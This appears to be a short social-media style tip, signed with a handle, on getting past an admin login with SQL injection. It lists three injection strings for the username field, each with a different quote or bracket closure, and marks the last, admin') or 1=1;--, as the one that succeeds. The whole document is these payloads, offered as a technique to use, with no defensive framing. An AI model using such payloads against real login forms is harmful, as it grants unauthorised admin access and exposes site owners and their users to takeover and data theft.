 Admin Bypass
--> With '
[+] username = admin' or 1=1;--  -> failed
--> With "
[+] username =admin" or 1=1; --  -> failed
--> With ')
[+] username=admin') or 1=1;--   -> success
~ @_cyberkhalid